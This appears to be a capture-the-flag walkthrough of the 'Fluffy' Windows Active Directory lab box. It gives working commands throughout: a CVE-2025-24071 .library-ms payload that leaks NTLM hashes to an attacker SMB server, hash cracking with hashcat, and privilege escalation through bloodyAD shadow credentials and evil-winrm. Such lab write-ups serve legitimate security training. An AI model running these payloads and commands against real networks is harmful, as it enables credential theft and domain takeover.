Fluffy
by Hugo Beaulieu
We first start by adding the box hostname to the hosts file.
echo 10.100.100.100 fluffy.htb | sudo tee -a /etc/hosts
Once that’s done, we do a TCP scan of the box using nmap to find out what kind of services are running on it.
nmap -sT --top-ports 1000 -A -T4 -v -oN custom_scan_fluffy.htb_20250911_150946.txt fluffy.htb
The scan reveal that the target OS is Windows Server 2019.
Aggressive OS guesses: Microsoft Windows Server 2019 (88%)
It also reveal 10 services running on the box.
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-09-12 03:10:29Z)
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
3269/tcp open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
Finally, we notice a clock skew between our host and the target machine.
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-time:
|   date: 2025-09-12T03:11:15
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
Before pushing our recon further, we first need to fix the clock skew.
We can do this by getting the DC time using ldapsearch with our starting account, j.fleischman.
ldapsearch -H ldap://10.100.100.100 -D "j.fleischman@fluffy.htb" -w "[REDACTED]" -b "" -s base currentTime
Once we have the DC time, we can set the system time using the date command.
sudo date -s "2025-09-12 03:46:41 UTC"
Now that the clock skew is fixed, we can explore the services we found earlier with nmap.
Since port 445 is opened and used by smb, this mean there is probably some network shares to check out.
We can list them using smbclient with our starting account, j.fleischman.
smbclient -U "j.fleischman@fluffy.htb%[REDACTED]" -L "\\10.100.100.100"
We find the expected default shares. But, one share stands out from the rest: IT.
Sharename       Type      Comment
---------       ----      -------
ADMIN$          Disk      Remote Admin
C$              Disk      Default share
IPC$            IPC       Remote IPC
IT              Disk
NETLOGON        Disk      Logon server share
SYSVOL          Disk      Logon server share
We can use smbclient again to connect to explore it further.
smbclient -U "j.fleischman@fluffy.htb%[REDACTED]" "\\10.100.100.100\IT"
Once we are connected, we can list the content of the share using ls.
We can see 2 archives with corresponding directories, as if they were extracted.
There is also a PDF file that looks more interesting.
smb: \> ls
  .                                   D        0  Mon May 19 09:27:02 2025
  ..                                  D        0  Mon May 19 09:27:02 2025
  Everything-1.4.1.1026.x64           D        0  Fri Apr 18 10:08:44 2025
  Everything-1.4.1.1026.x64.zip       A  1827464  Fri Apr 18 10:04:05 2025
  KeePass-2.58                        D        0  Fri Apr 18 10:08:38 2025
  KeePass-2.58.zip                    A  3225346  Fri Apr 18 10:03:17 2025
  Upgrade_Notice.pdf                  A   169963  Sat May 17 09:31:07 2025
We can download the files using the get command.
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (948.5 KiloBytes/sec) (average 948.5 KiloBytes/sec)

If we open the downloaded file, we can see that it contain an Upgrade Process from the Infrastructure Department to patch high-impact vulnerabilities, notably CVE-2025-24996 and CVE-2025-24071.
After searching for a bit, we find this blog post by 0x6rss explaining how we can abuse NTLM Hash Leak via RAR/ZIP Extraction and .library-ms File
https://cti.monster/blog/2025/03/18/CVE-2025-24071.html
We also find a git repository related to the blog post with a POC, were we find the an example .library-ms file payload that we can use.
https://github.com/0x6rss/CVE-2025-24071_PoC/tree/main
With the payload in hand, all that is left to do is find a way to trigger the exploit.
We remember the 2 archives in the IT share with corresponding directories, as if they were extracted.
This means that if we upload an archive to the IT share with the malicious .library-ms, it might get extracted by a user, which would trigger the payload.
To do this, let’s start off by creating a new .library-ms file containing our payload.
Don’t forget to replace the IP !
echo '<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
  <searchConnectorDescriptionList>
    <searchConnectorDescription>
      <simpleLocation>
        <url>\\10.10.10.10\shared</url>
      </simpleLocation>
    </searchConnectorDescription>
  </searchConnectorDescriptionList>
</libraryDescription>' > exploit.library-ms
Once that’s done, we need to zip the malicious .library-ms.
zip exploit.zip exploit.library-ms
Before uploading our payload, we need to start a smb server with impacket that will capture the NTLM Hash.
sudo impacket-smbserver -smb2support -debug shared /tmp
All that is left to do now is upload the archive containing the payload with smbclient.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (5.5 kb/s) (average 5.5 kb/s)
We can see the exploit.zip archive being extracted into the exploit directory.
smb: \> ls
  .                                   D        0  Thu Sep 11 23:43:11 2025
  ..                                  D        0  Thu Sep 11 23:43:11 2025
  Everything-1.4.1.1026.x64           D        0  Fri Apr 18 10:08:44 2025
  Everything-1.4.1.1026.x64.zip       A  1827464  Fri Apr 18 10:04:05 2025
  exploit                             D        0  Thu Sep 11 23:43:11 2025
  exploit.zip                         A      374  Thu Sep 11 23:42:43 2025
  KeePass-2.58                        D        0  Fri Apr 18 10:08:38 2025
  KeePass-2.58.zip                    A  3225346  Fri Apr 18 10:03:17 2025
  Upgrade_Notice.pdf                  A   169963  Sat May 17 09:31:07 2025
We can see an incoming connection to our smb server from the user p.agila.
The captured NTLM Hash is also displayed.
09/11/2025 11:43:14 PM: INFO: Incoming connection (10.100.100.100,50657)
09/11/2025 11:43:14 PM: INFO: AUTHENTICATE_MESSAGE (FLUFFY\p.agila,DC01)
09/11/2025 11:43:14 PM: INFO: User DC01\p.agila authenticated successfully
09/11/2025 11:43:14 PM: INFO: p.agila::FLUFFY:[REDACTED-NTLMV2-HASH]
Now that we have the Hash, we want to make sure it’s valid using namethathash and confirm the Hash type.
nth -t "[REDACTED-NTLMV2-HASH]"
Most Likely
NetNTLMv2, HC: 5600 JtR: netntlmv2
Once we confirmed the Hash type to be NetNTLMv2, we can try to crack it using hashcat with rockyou.txt.
hashcat -m 5600 -a 0 hash.txt /home/bhugo97/pentest-toolbox/wordlists/rockyou.txt -w 4
Bingo ! The password is cracked.
P.AGILA::FLUFFY:[REDACTED-NTLMV2-HASH]:[REDACTED]
Now that we have the p.agila user credentials, we should check if he has access to anything interesting.
To do this, we can use bloodhound.
But, before using bloodhound to visualize our high value targets, we first need to collect data using bloodhound-python.
bloodhound-python -d fluffy.htb -u p.agila -p [REDACTED] -c All -ns 10.100.100.100
Once the data is collected, we can start bloodhound and upload the data we found with bloodhound-python.
bloodhound
Once the data is uploaded, we can check the Reachable High Value Targets for the user p.agila.

We find out that:
- The user
p.agilais a member of the groupService Account Managers. - The
Service Account Managersgroup has aGenericAllpermission on theService Accountsgroup. - The
Service Accountsgroup has aGenericWritepermission on theWINRM_SVCaccount. - The
WINRM_SVCaccount has aCanPSRemotepermission on the domain controller.
This means we have a clear path to exploit.
The first step is adding the user p.agila to the Service Accounts group using bloodyAD.
./bloodyAD.py --host 10.100.100.100 -d fluffy.htb -u p.agila -p [REDACTED] add groupMember "Service Accounts" p.agila
Now that we have a GenericWrite permission, the next step is to add shadow credentials to the WINRM_SVC service account.
./bloodyAD.py --host 10.100.100.100 -d fluffy.htb -u p.agila -p [REDACTED] add shadowCredentials winrm_svc
This gives us the NT Hash for the WINRM_SVC service account.
[+] KeyCredential generated with following sha256 of RSA key: [REDACTED-SHA256]
[+] TGT stored in ccache file winrm_svc_ta.ccache

NT: [REDACTED-NT-HASH]
Once we have the NT Hash, we can connect with evil-winrm using the WINRM_SVC service account.
evil-winrm -i 10.100.100.100 -u winrm_svc -H [REDACTED-NT-HASH]
After we connect, we can find the user.txt flag in the Desktop directory.
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls


    Directory: C:\Users\winrm_svc\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/12/2025   7:32 PM             34 user.txt


*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> download user.txt

Info: Downloading C:\Users\winrm_svc\Desktop\user.txt to user.txt

Info: Download successful!
To be continued !
tags: windows - machine